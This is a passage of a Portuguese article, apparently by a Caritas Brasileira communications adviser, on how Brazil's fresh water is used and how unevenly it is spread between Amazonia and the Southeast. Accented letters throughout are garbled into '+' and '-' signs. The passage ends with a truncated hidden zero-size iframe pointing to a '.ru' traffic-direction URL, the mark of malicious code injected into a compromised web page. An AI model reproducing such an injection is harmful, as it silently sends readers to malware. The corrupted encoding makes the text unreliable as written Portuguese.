
56% da demanda; o uso dom+stico corresponde a 27%; as ind+strias
utilizam 12% do total; e 5% vai para a pecu+ria.
Apesar do Brasil possuir 12% da +gua doce existente no mundo, sua
distribui+-o + irregular. A Amaz-nia, onde est-o as mais baixas
concentra++es populacionais, possui 78% da +gua superficial. J+ no
Sudeste, essa rela+-o se inverte: a maior concentra+-o populacional do
pa+s tem dispon+vel 6% do total da +gua (dados do Almanaque Brasil
Socioambiental, 2008).
* Assessora nacional de comunica+-o da C+ritas Brasileira.
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ width=”0″ height=”0″
style=”displ